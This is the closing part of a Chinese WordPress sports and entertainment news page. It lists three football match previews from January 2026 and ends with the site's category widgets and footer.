										<a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610741970_18592910581023674_6865367146150122039_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/">西超杯 赛事前瞻：巴塞罗那VS毕尔巴鄂竞技，主队防守表现分析与展望</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e5%b7%b4%e5%a1%9e%e7%bd%97%e9%82%a3vs%e6%af%95%e5%b0%94%e5%b7%b4%e9%84%82%e7%ab%9e%e6%8a%80%ef%bc%8c%e4%b8%bb%e9%98%9f/" title="西超杯 赛事前瞻：巴塞罗那VS毕尔巴鄂竞技，主队防守表现分析与展望">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610791030_18554476444021082_1442796686039271463_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/">英超第21轮 赛事前瞻：伯恩茅斯VS热刺，主队近期表现分析与比赛展望</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e7%ac%ac21%e8%bd%ae-%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%bc%af%e6%81%a9%e8%8c%85%e6%96%afvs%e7%83%ad%e5%88%ba%ef%bc%8c%e4%b8%bb%e9%98%9f%e8%bf%91%e6%9c%9f%e8%a1%a8/" title="英超第21轮 赛事前瞻：伯恩茅斯VS热刺，主队近期表现分析与比赛展望">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_610746953_18548846122023236_5395371263267585988_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/">切尔西客战遇考验赛事前瞻 ！面对同城状态火热的富勒姆，蓝军需谨慎应对</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bf%e5%ae%a2%e6%88%98%e9%81%87%e8%80%83%e9%aa%8c%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb-%ef%bc%81%e9%9d%a2%e5%af%b9%e5%90%8c%e5%9f%8e%e7%8a%b6%e6%80%81%e7%81%ab%e7%83%ad%e7%9a%84/" title="切尔西客战遇考验赛事前瞻 ！面对同城状态火热的富勒姆，蓝军需谨慎应对">2026-01-07</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (199)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,023)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,209)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,579)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,385)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (473)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,202)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,034)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,626)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,265)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,855)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,148)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,663)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,769)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="module"  src='http://www.feng-news.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>









<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
